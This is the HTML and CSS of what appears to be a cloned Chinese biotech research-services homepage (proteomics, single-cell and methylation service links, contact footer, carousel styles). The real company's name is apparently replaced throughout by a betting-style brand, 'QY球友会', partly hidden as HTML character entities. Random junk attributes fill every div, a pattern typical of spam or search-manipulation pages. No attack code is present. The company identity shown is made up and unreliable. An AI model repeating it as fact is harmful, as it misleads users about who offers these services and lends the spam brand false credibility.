                                        <img src="//whmkkj.cn/storage/image/2022/08/496f5d8ecfa4d33e9e84328b905346b9.png"
                                             class="so-img" alt="Olink 蛋白组学">
                                        <h3>Olink 蛋白组学</h3>
                                    </div>
                                    </a>
                                </div>
                            </div>
                                                        <div   date-time="1757472602"   dir="aiscsr" class="col-xs-3 solution-box">
                                <div   date-time="1757472602"   dir="hvcdco" class="solution-item bg-4">
                                    <a href="//whmkkj.cn/articles/8629" target="_blank">
                                    <div   date-time="1757472602"   dir="xlmajz" class="content">
                                        <img src="//whmkkj.cn/storage/image/2021/08/3766f70198529d558f1cf302c06e7869.png"
                                             class="so-img" alt="医药研">
                                        <h3>医药研</h3>
                                    </div>
                                    </a>
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div   date-time="1757472602"   dir="xqfofw" class="container">
                <div   date-time="1757472602"   dir="eudhov" class="row wap-active-content">
                    <div   date-time="1757472602"   dir="yyttqh" class="row active-content">
                        <ul class="nav nav-tabs">

                            <li><a href="#tab10" data-toggle="tab">关于&#81;&#89;&#29699;&#21451;&#20250;</a></li>
                            <li class="active"><a href="#tab30" data-toggle="tab">科研动态</a></li>
                        </ul>
                        <div   date-time="1757472602"   dir="lbocvo" class="tab-content tab-mt">
                            <div   date-time="1757472602"   dir="qkdvwu" class="tab-pane" id="tab10">
                                <div   date-time="1757472602"   dir="vbkepj" class="row about-cont">
                                    <div   date-time="1757472602"   dir="labwrj" class="about-cont-img">
                                        <a href="//whmkkj.cn/company"><img
                                                    src="//whmkkj.cn/storage/image/2023/03/3e2ef141c6937bef3228faf65e83ae06.jpg"
                                                    width="100%" alt="医药研"/></a></div>
                                    <div   date-time="1757472602"   dir="znyeuv" class="about-box">
                                        <div   date-time="1757472602"   dir="nmuude" class="txt-title">关于上海&#81;&#89;&#29699;&#21451;&#20250;生物技术有限公司</div>
                                        <a href="//whmkkj.cn/company" target="_blank">
                                            <div   date-time="1757472602"   dir="ugptzv" class="btn-move">了解更多+</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                            <div   date-time="1757472602"   dir="xykbwx" class="tab-pane active" id="tab30">
                                <div   date-time="1757472602"   dir="wuaicz" class="row news-box">
                                                                                <div   date-time="1757472602"   dir="rqxwkx" class="row home-tips">
                                                <ul>
                                                    <li>
                                                        <div   date-time="1757472602"   dir="tgocgv" class="title">
                                                            <a class="aw-hide-txt" href="//whmkkj.cn/articles/10034">2025 顶刊文献速递 | 单细胞转录组系列（7 月）</a>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </div>
                                                                                <div   date-time="1757472602"   dir="lmpxld" class="row home-tips">
                                                <ul>
                                                    <li>
                                                        <div   date-time="1757472602"   dir="imdpci" class="title">
                                                            <a class="aw-hide-txt" href="//whmkkj.cn/articles/10033">甲基化芯片平台怎么选？Illumina EPIC 与 MSA 的全面对比与应用指南</a>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </div>
                                                                                <div   date-time="1757472602"   dir="rpddgf" class="row home-tips">
                                                <ul>
                                                    <li>
                                                        <div   date-time="1757472602"   dir="ktetmy" class="title">
                                                            <a class="aw-hide-txt" href="//whmkkj.cn/articles/10032">单细胞项目文章 | 近红外激光增强小鼠海马认知功能的光生物调节</a>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </div>
                                                                                <div   date-time="1757472602"   dir="agedxu" class="row home-tips">
                                                <ul>
                                                    <li>
                                                        <div   date-time="1757472602"   dir="denpyg" class="title">
                                                            <a class="aw-hide-txt" href="//whmkkj.cn/articles/10031">中国首批 Element Biosciences AVITI24 原位多组学平台实测数据发布</a>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </div>
                                                                            <a href="//whmkkj.cn/articles" target="_blank">
                                            <div   date-time="1757472602"   dir="azqhxx" class="btn-move">了解更多+</div>
                                        </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<footer class="footer-content-web">
    <div   date-time="1757472602"   dir="rvnitf" class="container">
        <div   date-time="1757472602"   dir="uyzvdz" class="footer-content">
            <div   date-time="1757472602"   dir="rrbrvc" class="top-content clearfix">
                    <div   date-time="1757472602"   dir="ewfswj" class="col-xs-6">
                        <div   date-time="1757472602"   dir="dewrpf" class="title">联系QY球友会</div>
                        <div   date-time="1757472602"   dir="bccpbi" class="row">
                            <div   date-time="1757472602"   dir="bmgzwv" class="col-xs-6 pd-left">
                                <table class="basic-info">
                                    <tr>
                                        <td width="52px">网站：</td>
                                        <td>
                                            whmkkj.cn ︱数据来源：公司统计及服务产品内容
                                        </td>
                                    </tr>

                                    <tr>
                                        <td width="42px">地址：</td>
                                        <td>上海市浦东新区蔡伦路999号

                                        </td>
                                    </tr>
                                    <tr>
                                        <td width="42px" >电话：</td>
                                        <td>400-820-3699 &amp; </td>
                                    </tr>
                                    <tr>
                                        <td width="42px">传真：</td>
                                        <td></td>
                                    </tr>
                                </table>
                            </div>
                            <div   date-time="1757472602"   dir="podndg" class="col-xs-6">
                                <div   date-time="1757472602"   dir="jidkeb" class="info-phone">
                                    技术服务热线：
                                </div>
                                <div   date-time="1757472602"   dir="drtllv" class="info-phone">
                                    ︱   ＆   ︱  建议意见邮箱：GM-
                                </div>
                                <div   date-time="1757472602"   dir="gprskq" class="input-append">
                                    <form id="mysubscribeform">
                                        <input class="input-sarch col-xs-8" type="text" placeholder="您的邮箱" id="subscribe_email" name="email"
                                               onblur="if(this.value=='')this.value='您的邮箱';"
                                               onfocus="if(this.value=='您的邮箱')this.value='';" value="您的邮箱">
                                        <button id="subscribe_button" class="btn-search col-xs-4" type="submit">邮件订阅</button>
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div   date-time="1757472602"   dir="uojapo" class="col-xs-6">
                        <div   date-time="1757472602"   dir="saeavb" class="row">
                            <div   date-time="1757472602"   dir="pijkho" class="col-xs-5 center-content">
                                <div   date-time="1757472602"   dir="orymtg" class="title">小工具</div>
                                <ul class="list-info">
                                                                                                                <li><i class="iconfont icon-tools-01">&#xe606;</i>
                                            <span><a href="//whmkkj.cn/tools/6" target="_blank">客户满意度调查系统</a></span>
                                        </li>
                                                                            <li><i class="iconfont icon-tools-02"> &#xe624;</i>
                                            <span><a href="//whmkkj.cn/tools/55" target="_blank">文献查询</a></span>
                                        </li>
                                                                            <li><i class="iconfont icon-tools-03"> &#xe626;</i>
                                            <span><a href="//whmkkj.cn/tools/425" target="_blank">QPCR 引物查询 FREE</a></span>
                                        </li>
                                                                    </ul>
                            </div>
                            <div   date-time="1757472602"   dir="lemsnf" class="col-xs-7">
                                <div   date-time="1757472602"   dir="wnuyya" class="col-xs-5 info-right">
                                    <div   date-time="1757472602"   dir="tccwrz" class=" info-img">
                                        <img src="//whmkkj.cn/storage/image/2020/06/959ea1cfd4f4caa9567e468eb1aef917.png" alt="//weibo.com/ebioservice?is_all=1">
                                    </div>
                                    <div>&#81;&#89;&#29699;&#21451;&#20250;生物微博</div>
                                </div>
                                <div   date-time="1757472602"   dir="rprnch" class="col-xs-5 col-xs-offset-2 info-right">
                                    <div   date-time="1757472602"   dir="ypnnxf" class="info-img">
                                        <img src="//whmkkj.cn/storage/image/2019/12/d40016a1e5a96e2a328cb28b99c47976.jpg" alt="SHBIO2008">
                                    </div>
                                    <div>&#81;&#89;&#29699;&#21451;&#20250;生物微信</div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>
            <div   date-time="1757472602"   dir="fxmfbo" class="bottom-content clearfix">
                <div   date-time="1757472602"   dir="pluufc" class="col-xs-12 col-sm-8">Copyright 2025 &#81;&#89;&#29699;&#21451;&#20250;生物
                    
                    . ALL Rights Res
                </div>
                <div   date-time="1757472602"   dir="iuunfg" class="col-xs-12 col-sm-4 right-txt">
                    <a href="//whmkkj.cn/contact" title="联系QY球友会" target="_blank">联系QY球友会</a> |
                    <a href="//whmkkj.cn/map" title="网站地图" target="_blank">网站地图</a> |
                    <a href="//whmkkj.cn/law" title="法律声明" target="_blank">法律声明</a>
                </div>
            </div>
        </div>


    </div>
</footer>

<footer class="footer-content-wap">
    <div   date-time="1757472602"   dir="lrsock" class="moble clearfix">
        <div   date-time="1757472602"   dir="vmodyt" class="ellipse"></div>
        <div   date-time="1757472602"   dir="luutmw" class="col-xs-4 moble-li">
            <a href="//whmkkj.cn/feedback" ><i class="iconfont icon-zx">&#xe63c;</i> 立即咨询</a>
        </div>



        <div   date-time="1757472602"   dir="hrsfqu" class="col-xs-4 moble-li">
            <a href="tel:︱   ＆   ︱  建议意见邮箱：GM-"><i class="iconfont icon-tel">&#xe776;</i> 服务热线</a>
        </div>
        <div   date-time="1757472602"   dir="raikzt" class="col-xs-4 moble-li">
            <a type="button" data-container="body" data-toggle="popover" data-placement="top" id="weixin-popover"  data-img="//whmkkj.cn/storage/image/2019/12/d40016a1e5a96e2a328cb28b99c47976.jpg" alt="SHBIO2008"><i class="iconfont icon-wx">&#xe686;</i> &#81;&#89;&#29699;&#21451;&#20250;官微</a>
        </div>


    </div>
    <div   date-time="1757472602"   dir="dljosy" class="schild">
        <ul>
            <li><a href="//whmkkj.cn/products">科研服务</a></li>
            <li><a href="//whmkkj.cn/platforms">技术平台</a></li>
            <li><a href="//whmkkj.cn/activity">市场活动</a></li>

            <li><a href="//whmkkj.cn/about">&#81;&#89;&#29699;&#21451;&#20250;生物</a></li>
        </ul>
        <p> <br/>
            . ALL Rights Res </p></div>

</footer>


<div   date-time="1757472602"   dir="hkspvu" class="floating-window" id="sidebar">
    <div   date-time="1757472602"   dir="csjilw" class="aside_content">





        
    </div>
    <div   date-time="1757472602"   dir="dbuafh" class="aside_content">
        <a target="_blank" href="//whmkkj.cn/login">
            <div   date-time="1757472602"   dir="lytscx" class="icon-img icon-img-01"></div>
            <span>登录/注册</span>
        </a>
    </div>
    <div   date-time="1757472602"   dir="xuzmlr" class="aside_content">
        <a target="_blank" href="//whmkkj.cn/feedback">
            <div   date-time="1757472602"   dir="ohmpjs" class="icon-img icon-img-03"></div>
            <span>在线留言</span>
        </a>
    </div>
    <div   date-time="1757472602"   dir="dfjkcm" class="aside_content TOtop">
            <div   date-time="1757472602"   dir="krzqjk" class="icon-img icon-img-04"></div>
            <span>返回顶部</span>
    </div>
</div>


    <style>
        /*首页 滚动banner */
        .swiper-home .swiper-container {
            width: 100%;
            /*height: 300px;*/
            margin-left: auto;
            margin-right: auto;
        }
        .swiper-home .swiper-slide {
            background-size: cover;
            background-position: center;
        }
        .swiper-home .swiper-slide img{
            width: 100%;
        }
        .swiper-home .gallery-top {
            /*height: 80%;*/
            width: 100%;
        }
        .swiper-home .gallery-thumbs {
            height: 20%;
            box-sizing: border-box;
            padding: 10px 0 ;
            width: 50%;
            margin-top: -110px;
        }
        @media (max-width: 1600px) {
            .swiper-home .gallery-thumbs {
                height: 20%;
                box-sizing: border-box;
                padding: 10px 0 ;
                width: 50%;
                margin-top: -90px;
            }
        }
        @media (max-width: 1200px) {
            .swiper-home .gallery-thumbs {
                height: 20%;
                box-sizing: border-box;
                padding: 10px 0 ;
                width: 50%;
                margin-top: -80px;
            }
        }
        @media (max-width: 900px) {
            .swiper-home .gallery-thumbs {
                height: 20%;
                box-sizing: border-box;
                padding: 10px 0 ;
                width: 50%;
                margin-top: -60px;
            }
        }

        .swiper-home .banner_video{
            position: absolute;
            width: 100%;
            height: 100%;
            left: 0;
            top: 0;
            z-index: 4;
        }
        .swiper-home .banner_video video {
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
            z-index: 0;
        }

        .swiper-home .gallery-thumbs .swiper-slide {
            width: 25%;
            height: 100%;
            opacity: 0.4;
        }
        .swiper-home .gallery-thumbs .swiper-slide-active {
            opacity: 1;
        }
    </style>

    <style>

        /*首页 电脑端 公告栏 */
        .swiper-article{
            border-bottom: 1px solid #F1F1F1;
            padding: 10px 0 0;
            position: relative;
        }
        .swiper-article .icon-div{
            position: absolute;
            top:14px;
            left:10px;
        }
        .swiper-article .icon-div .icon-auto {
            font-size: 24px;
            color: #0b0b0b;
        }
        .swiper-article .swiper-container{
            width:90%;
            height:42px;
            overflow:hidden;
        }
        .swiper-article .swiper-container .swiper-slide a{
            line-height:42px;
            height:42px;
        }
        .swiper-article .next{
            color:#999999;
            position: absolute;
            top:13px;
            right: 0;
            cursor: pointer;
        }

    </style>
    <style>
        /*首页 仪器平台*/
        .swiper-platform .top-num img{
            width: 20%;
        }
        .swiper-platform .teca-box{
            padding: 40px 20px 20px;
            background: #fff;
            border: 1px solid #eee;
            height: 284px;
            position: relative;
            border-radius: 3px;
            text-align: center;
        }
        .swiper-platform .teca-title{
            font-size:18px;
            font-weight:bold;
            color:rgba(1,1,1,1);
            margin:40px 0 30px;
        }
        .swiper-platform .teca-txt{
            font-size:14px;
            font-weight:400;
            color:rgba(122,124,130,1);
            line-height:24px;
            display: -webkit-box;
            -webkit-box-orient: vertical;
            -webkit-line-clamp: 4;
            height: 75px;
            overflow: hidden;
        }

        .swiper-platform .teca-bgc{
            position: absolute;
            width: 100%;
            height: 100%;
            background: rgba(0,91,172,1);
            opacity: 0;
            top: 0;
            left: 0;
        }
        .swiper-platform .teca-box:hover .teca-bgc{
            opacity: 1;
            transition: all 1s;
        }
        .swiper-platform .Ispic{
            background-repeat: no-repeat;
            background-position: center center;
            background-size: cover;
            padding-bottom: 100%;
            opacity: 0.4;
            transition: 0.2s;
        }
        .swiper-platform .bgc-btn{
            position: absolute;
            top:50%;
            left: 50%;
            width:150px;
            height:40px;
            background: #fff;
            color: #005bac;
            border-radius:20px;
            text-align: center;
            line-height: 40px;
            margin-left:-75px;
            margin-top: -20px;
            cursor: pointer;
        }

        .swiper-platform{
            position: relative;
        }

        .swiper-platform .swiper-container {
            overflow: hidden;
            width: 100%;
            height: 200px;
            margin-left: auto;
            margin-right: auto;
        }
        .swiper-platform .swiper-slide {
            background-size: cover;
            background-position: center;
        }
        .swiper-platform .gallery-top {
            height: 80%;
            width: 100%;
        }
        .swiper-platform .gallery-thumbs {
            height: 20%;
            box-sizing: border-box;
            padding: 10px 0;
            width: 100%;
        }
        .swiper-platform .gallery-thumbs .swiper-slide {
            width: 100%;
            height: 100%;
        }
        .swiper-platform .gallery-thumbs .swiper-slide-active {
            opacity: 1;
        }
        .swiper-platform .next-btn11{
            position: absolute;
            top: 40%;
            right:0;
            right: -60px;
            display: inline-block;
            cursor: pointer;
            z-index: 99;
        }

        .swiper-platform .prev-btn11{
            position: absolute;
            top: 40%;
            left: 0;
            left: -60px;
            display: inline-block;
            cursor: pointer;
            z-index: 99;
        }
        .swiper-platform .icon-jt-next{
            font-size: 30px;
            color: #e8e8e8;
        }
        .swiper-platform .icon-jt-prev{
            font-size: 30px;
            color: #e8e8e8;
        }
    </style>

    <style>
        .sci-content h3{
            font-size: 24px;
            font-weight: bold;
            position: relative;
            margin-bottom: 20px;
            color: #fff;
            text-align: center;
            padding-top: 20px;
        }
        .sci-content .sci-box-list{
            padding:10px 0 20px;
        }
        .sci-content .sci-box-img{
            text-align: center;
        }
        .sci-content .sci-box-con h4 a {
            padding-top: 30px;
            display: block;
            font-size: 18px;
            color:#fff;
        }
        .sci-content .sci-box-con p{
            padding: 30px 0 50px;
            font-size: 16px;
            line-height: 200%;
            color:#fff;
        }
        .sci-content .sci-box-con .pa{
            background: rgba(99, 188, 13, 1);
            padding: 8px 20px;
            border-radius: 3px;
        }
        .sci-content .sci-box .pa a{
            color: #fff;
        }
    </style>
    <style>
        .swiper-partner .btn-box-sw{
            position: absolute;
            overflow: hidden;
            top: -55px;
            right: 10px;
            margin-right: 15px;
        }
        .swiper-partner .next-btn{
            float: right;
            display: inline-block;
            /*padding: 10px;*/
            cursor: pointer;
            width:25px;
            height:25px;
            line-height: 25px;
            background:rgba(99,188,13,1);
            border-radius:3px;
            text-align: center;
            color: #fff;
        }
        .swiper-partner .prev-btn.swiper-button-disabled,.swiper-partner .next-btn.swiper-button-disabled{
            background: #4A454B;
        }
        .swiper-partner .prev-btn{
            float: left;
            display: inline-block;
            /*padding: 10px;*/
            cursor: pointer;
            width:25px;
            height:25px;
            line-height: 25px;
            background:rgba(99,188,13,1);
            border-radius:3px;
            text-align: center;
            color: #fff;
            margin-right: 10px;
        }
        .swiper-partner{
            position: relative;
        }
        .swiper-partner .swiper-container {
            width: 100%;
            margin-left: auto;
            margin-right: auto;
            box-sizing: border-box;
            padding: 10px 0;
            margin-top: -60px;
        }
        .swiper-partner .swiper-slide {
            border: 1px solid #eee;
        }
        .swiper-partner .swiper-slide img{
            height: 70px;
            width: 100%;
        }

        .swiper-partner .swiper-container .swiper-slide {
            width: 100%;
            height: 100%;
        }
        .swiper-partner .swiper-container .swiper-slide-active {
            opacity: 1;
        }
    </style>
<style>
    .banner .banner_video{position: absolute;width: 100%;height: 100%;left: 0;top: 0;z-index: 4;display: none}

</style>

    <style>
        /*首页 手机端 公共栏*/
        .wap_swiper_article {
            border-bottom: 1px solid #F1F1F1;
            padding: 0;
            position: relative;

        }
        #wap_swiper_article .icon-div{
            position: absolute;
            top:6px;
            left:10px;
        }
        #wap_swiper_article .swiper-container{
            width:90%;
            height:42px;
            overflow:hidden;
            padding-left: 30px;
        }
        #wap_swiper_article .swiper-container .swiper-slide a{
            line-height:42px;
            height:42px;
            overflow: hidden;
            white-space: nowrap;0
            text-overflow: ellipsis;
        }

        #wap_swiper_article .next{
            position: absolute;
            right: 0;
            top: 12px;
            color:#999999;
            cursor: pointer;
        }
        #wap_swiper_article .icon-auto {
            font-size: 24px;
            color: #0b0b0b;

        }

    </style>

    <style>
        /*大屏幕 手机大于768px*/
        @media (min-width: 768px) {
            .index-wap {
                display: none;
            }

            /*科研服务*/
            .index-scientific-content{
                padding: 20px 0 10px;
                background:#fff;
            }
            .index-scientific-content .twoItem {
                width: 25%;
                margin-bottom: 10px;
                padding-left: 5px;
                padding-right: 5px;
            }
            .index-scientific-content .twoItem .item-box1 {
                background: rgba(255, 255, 255, 1);
                border-radius: 3px;
                border: 1px solid #F1F1F1;
                padding: 10px 0;
                height: 188px;
                overflow: hidden;
                margin-right: 10px;
                margin-bottom: 10px;
                box-shadow: 0 0 5px rgba(162, 156, 156, .2);
            }

            .index-scientific-content .twoItem .item-box1:hover {
                box-shadow: 0 0 8px rgba(0, 91, 172, .8);
                cursor: pointer;
            }

            .index-scientific-content .twoItem .icon-tbox {
                line-height: 168px;
                position: relative;
            }

            .index-scientific-content .twoItem .icon-tbox img {
                width: 100%;
            }

            .index-scientific-content .twoItem .icon-tbox img:hover {

                -webkit-transform: scale(1.12);
                transform: scale(1.12);
            }

            .index-scientific-content .twoItem .icon-tbox:after {
                content: "";
                display: inline-block;
                width: 1px;
                height: 140px;
                position: absolute;
                background: #F4F4F4;
                top: 4px;
                right: 6px;
            }

            .index-scientific-content .twoItem .title-fw {
                font-size: 16px;
                font-weight: bold;
                color: rgba(1, 1, 1, 1);
                margin-top: 10px;
            }

            .index-scientific-content .twoItem .fw-txt {
                font-size: 14px;
                font-weight: 400;

                line-height: 24px;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 4;
                height: 120px;
                overflow: hidden;
                margin-top: 10px;
            }

            .index-scientific-content .twoItem .fw-txt a {
                display: block;
                color: #666;
                overflow: hidden;
                white-space: nowrap;
                text-overflow: ellipsis;
            }

            .index-scientific-content .twoItem .fw-txt a:hover {
                color: #005bac;
            }

            /*解决方案*/
            .solution-bg {
                background: #F4F4F4;
            }
            .solution-content {
                 padding: 20px 0;
                 background: url("../images/solution-bg.jpg") no-repeat center;
             }
            .solution-content .solution-title {
                color: #63BC0D;
                font-size: 24px;
                font-weight: bold;
                position: relative;
                margin-bottom: 40px;
                text-align: center;
            }

            .solution-content .solution-title:after {
                position: absolute;
                display: block;
                content: "";
                width: 37px;
                height: 2px;
                background: #E0DEDE;
                top: 42px;
                left: 50%;
                margin-left: -18px;
                text-align: center;
            }
            .solution-content .solution-box {
                padding-left: 30px;
                padding-right: 30px;
            }
            .solution-content .solution-box:nth-child(2n){
                padding-top: 60px;
            }
            .solution-content .solution-item {
                position: relative;
                border-radius: 10px;
                padding: 20px 0;
            }
            .solution-content .solution-item.bg-1 {
                background: #51c1fa;
            }
            .solution-content .solution-item.bg-2 {
                background: #a6e381;
            }
            .solution-content .solution-item.bg-3 {
                background: #8cdee2;
            }
            .solution-content .solution-item.bg-4 {
                background: #ff9392;
            }
            .solution-content .solution-item .content {
                position: relative;
                z-index: 2;
                text-align: center;
                color: #fff;
            }

            .solution-content .solution-item .content .so-img {
                display: block;
                width: 100%;
                padding: 30px 60px;
                text-align: center;
            }

            .solution-content .solution-item .content h3 {
                margin: 10px 0 20px;
                font-size: 18px;
                line-height: 20px;
            }

            /*仪器平台*/
            .platform-content{
                padding: 20px 0 0px;
            }
            .platform-content .platform-title{
                color:#333333;
                font-size: 24px;
                font-weight: bold;
                position: relative;
                margin-bottom: 20px;
                text-align: center;
            }
            .platform-content .platform-title:after {
                position: absolute;
                display: block;
                content: "";
                width: 37px;
                height: 2px;
                background: #E0DEDE;
                top: 42px;
                left: 50%;
                margin-left: -18px;
                text-align: center;
            }
            .platform-content .platform-box{
                padding: 0px 0px 10px;
            }


            /*SCI文章*/
            .sci-bg{
                background: url("../images/sci-bg.jpg") no-repeat center;
                position: relative;
            }

            /*关于&#81;&#89;&#29699;&#21451;&#20250; 市场动态 &#81;&#89;&#29699;&#21451;&#20250;促销*/
            .active-content {
                padding: 20px 0;
                background: #fff;
            }
            .active-content .nav-tabs {
                border-bottom: 1px solid rgba(238, 238, 238, 1);
            }
            .active-content .nav-tabs > li > a {
                margin-right: 10px;
                border-bottom: none;
                border: 1px solid rgba(238, 238, 238, 1);
            }
            .nav > li > a {
                position: relative;
                display: block;
                padding: 8px 15px;
            }
            .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
                background-color: #63BC0D;
                border: 1px solid #63BC0D;
                color: #fff;
            }
            .active-content .tab-mt {
                margin-top: 20px;
                height: 270px;
                margin-bottom: 30px;
                overflow: hidden;
            }

            /*关于&#81;&#89;&#29699;&#21451;&#20250; */
            .active-content .about-cont{
                margin-left: -15px;
                margin-right: -15px;
            }
            .active-content .about-cont .txt-title {
                font-size: 18px;
                font-weight: bold;
                color: rgba(51, 51, 51, 1);
                margin-bottom: 30px;
                margin-top: 20px;
            }
            .active-content .about-cont .txt-content {
                font-size: 14px;
                color: rgba(102, 102, 102, 1);
                line-height: 30px;
                margin-bottom: 30px;
            }

            .btn-move {
                border: 1px solid rgba(99, 188, 13, 1);
                border-radius: 3px;
                text-align: center;
                width: 90px;
                line-height: 30px;
                margin-top: 12px;
                color: #63BC0D;
                font-size: 14px;
            }
            .btn-move:hover {
                background: rgba(99, 188, 13, 1);
                color: #fff;
            }


            /*市场动态 */
            .active-content .news-box {
                margin-left: -15px;
                margin-right: -15px;
            }
            .active-content .news-box .three-row {
                padding: 0px 0 20px;
            }
            .active-content .news-box .three-title {
                font-size: 16px;
                color: rgba(1, 1, 1, 1);
                overflow: hidden;
                white-space: nowrap;
                text-overflow: ellipsis;
            }

            .active-content .news-box .three-content {
                font-size: 14px;
                line-height: 20px;
                font-weight: 400;
                color:rgba(122, 124, 130, 1);
                margin-top: 10px;
                margin-bottom: 10px;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 4;
                height: 40px;
                overflow: hidden;
            }

            .active-content .news-box .three-btn {
                text-align: right;
                color: #63BC0D;
                maigin-top: 10px;
                cursor: pointer;
                font-size: 14px;
            }

            /*&#81;&#89;&#29699;&#21451;&#20250;促销*/
            .sales-box .left-cx {
                padding: 10px 20px;
                background: rgba(248, 248, 248, 1);
            }
            .sales-box .time {
                font-size: 20px;
                font-family: Din;
            }
            .sales-box .left-title {
                font-size: 16px;
                font-weight: 400;
                color: rgba(51, 51, 51, 1);
                line-height: 24px;
                margin: 0px 0 10px;
            }
            .sales-box .left-content {
                font-size: 12px;
                font-weight: 400;
                color: rgba(153, 153, 153, 1);
                line-height: 18px;
                margin-bottom: 18px;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                overflow: hidden;
            }
            .sales-box .img-box-cx{
                /*height: 100px;*/
                /*overflow: hidden;*/
            }
            .sales-box .content-box {
                padding: 0px 20px;
            }
            .sales-box .list-row li {
                font-size: 14px;
                padding: 10px 0;
                border-bottom: 1px solid rgba(191, 191, 191, 0.2);
                margin-left: 0;
                margin-right: 0;
            }

            .sales-box .list-row li a {
                color: #555;
            }

            .sales-box .list-row li a:hover {
                color: #005bac;
            }
            .sales-box .list-row .data-about {
                text-align: right;
                color: #999;
            }
            .sales-box .num {
                font-size: 36px;
                font-weight: bold;
                color: rgba(153, 153, 153, 1);
                text-align: right;
            }
            .sales-box .about-title {
                font-size: 16px;
                color: rgba(102, 102, 102, 1);
                margin-bottom: 10px;
                border-bottom: 1px solid rgba(191, 191, 191, 0.3);
                padding-bottom: 17px;
            }
            .sales-box .about-content {
                font-size: 12px;
                font-weight: 400;
                color: #999999;
                line-height: 18px;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                overflow: hidden;
            }
            .sales-box .year {
                font-size: 14px;
                color: #999;
                text-align: right;
            }

            /*合作伙伴*/
            .partners-content {
                padding-bottom: 20px;
            }
            .partners-content .partners-title {
                margin-bottom: 26px;
                position: relative;
                color: #63BC0D;
                font-size: 20px;
                margin-top: -30px;
            }

            .partners-content .partners-title:after {
                content: '';
                display: block;
                background: #63BC0D;
                width: 37px;
                height: 2px;
                position: absolute;
                top: 40px;
                left: 0;
            }
            .partners-content .partner_box {
                padding-top: 60px;
            }
        }
        @media (max-width: 960px) {
            .solution-item .content .so-img {
                display: block;
                width: 100%;
                padding: 30px 30px;
                text-align: center;
            }
            .solution-box {
                padding-left: 15px;
                padding-right: 15px;
            }
        }

        /*超小屏幕 手机小于768px*/
        @media (max-width: 768px) {
            .index-web {
                display: none;
            }
            /*科研服务*/
            .wap-index-scientific-content{
                padding: 10px 0 20px;
                background:#fff;
            }
            .wap-index-scientific-content .tabTwo li {
                width: 50%;
                padding-left: 10px;
                padding-right: 10px;
            }

            .wap-index-scientific-content .tabTwo li:nth-child(2n) {
                width: 50%;
                padding-left: 0px;
                padding-right: 15px;
            }
            .wap-index-scientific-content .item-box1 {
                box-shadow: 0 0 5px rgba(162, 156, 156, .2);
                background: #fff;
            }

            .wap-index-scientific-content .item-box1-bg1{
                background: #4283d8;
                border-top-left-radius:5px;
                border-top-right-radius:5px;
            }
            .wap-index-scientific-content .item-box1-bg2{
                background: #86c34b;
                border-top-left-radius:5px;
                border-top-right-radius:5px;
            }

            .wap-index-scientific-content .item-box1-bg3{
                background: #f79d52;
                border-top-left-radius:5px;
                border-top-right-radius:5px;
            }
            .wap-index-scientific-content .item-box1-bg4{
                background: #e45963;
                border-top-left-radius:5px;
                border-top-right-radius:5px;
            }
            .wap-index-scientific-content .item-box2-bg1{
                 background: #9cc6fd;
                border-bottom-right-radius:5px;
                border-bottom-left-radius:5px;
             }
            .wap-index-scientific-content .item-box2-bg2{
                background: #bcd7a1;
                border-bottom-right-radius:5px;
                border-bottom-left-radius:5px;
            }

            .wap-index-scientific-content .item-box2-bg3{
                background: #f7c9a4;
                border-bottom-right-radius:5px;
                border-bottom-left-radius:5px;
            }
            .wap-index-scientific-content .item-box2-bg4{
                background: #ffc1c5;
                border-bottom-right-radius:5px;
                border-bottom-left-radius:5px;
            }

            .wap-index-scientific-content .title-fw {
                font-size: 16px;
                font-weight: bold;
                color: rgba(1, 1, 1, 1);
                margin-top: 10px;
                position: relative;
                padding: 8px 15px 16px;
            }
            .wap-index-scientific-content .title-fw:after {
                position: absolute;
                display: block;
                content: "";
                width: 15px;
                height: 2px;
                background: #fff;
                top: 36px;
                left: 32px;
                margin-left: -18px;
                text-align: center;
            }
            .wap-index-scientific-content .title-fw a{
                color: #fff;
            }
            .wap-index-scientific-content .fw-txt {
                font-size: 14px;
                font-weight: 400;
                line-height: 24px;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 4;
                height: 180px;
                overflow: hidden;
                padding: 8px 15px;
            }
            .wap-index-scientific-content .fw-txt a {
                display: block;
                color: #fff;
                overflow: hidden;
                white-space: nowrap;
                text-overflow: ellipsis;
            }
            .wap-index-scientific-content .fw-txt a:hover {
                color: #fff;
                text-decoration:underline ;
            }
            .wap-index-scientific-content .btn-more {
                padding: 5px 20px;
                border: 1px solid rgba(99, 188, 13, 1);
                border-radius: 3px;
                text-align: center;
                color: #63BC0D;
                display: inline-block;
                margin-top: 20px;
            }
            /*解决方案*/
            .solutio-bg {
                background: #F4F4F4;
            }
            .wap-solution-content {
                padding: 20px 0 40px;
                background: url("../images/solution-bg.jpg") no-repeat center;
            }
            .wap-solution-content .solution-title {
                color: #63BC0D;
                font-size: 24px;
                font-weight: bold;
                position: relative;
                margin-bottom: 22px;
                text-align: center;
            }

            .wap-solution-content .solution-title:after {
                position: absolute;
                display: block;
                content: "";
                width: 37px;
                height: 2px;
                background: #E0DEDE;
                top: 42px;
                left: 50%;
                margin-left: -18px;
                text-align: center;
            }
            .wap-solution-content .solution {
                 padding: 0 10px;
             }

            .wap-solution-content .solution-box {
                padding-left: 5px;
                padding-right: 5px;
            }
            .wap-solution-content .solution-item {
                position: relative;
                border-radius: 10px;
                padding: 20px 0;
            }
            .wap-solution-content .solution-item.bg-1 {
                background: #51c1fa;
            }
            .wap-solution-content .solution-item.bg-2 {
                background: #a6e381;
            }
            .wap-solution-content .solution-item.bg-3 {
                background: #8cdee2;
            }
            .wap-solution-content .solution-item.bg-4 {
                background: #ff9392;
            }
            .wap-solution-content .solution-item .content {
